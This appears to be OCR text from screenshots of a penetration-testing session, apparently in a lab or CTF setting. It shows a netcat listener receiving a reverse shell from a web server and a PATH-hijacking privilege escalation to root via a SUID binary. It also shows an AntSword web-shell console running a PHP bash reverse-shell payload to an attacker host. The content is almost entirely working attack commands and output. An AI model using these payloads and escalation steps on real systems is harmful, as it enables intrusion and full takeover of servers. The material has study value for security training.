 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.1.7] from 192.168.1.2 [192.168.1.2] 27332
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
BOTNET
MALWARE
DDOS
VIRUS
AntSword 编辑 窗口 调试
</> 脚本执行 - 192.168.1.8
</> 脚本编辑
类型: PHP ▶ 执行 ✖ 清空
1 system('bash -c "bash -i >& /dev/tcp/192.168.1.7/2333 0>&1"');
</> 执行结果
View as: text Size: 16 b LastTime: 2021/02/25 23:49:47
i 1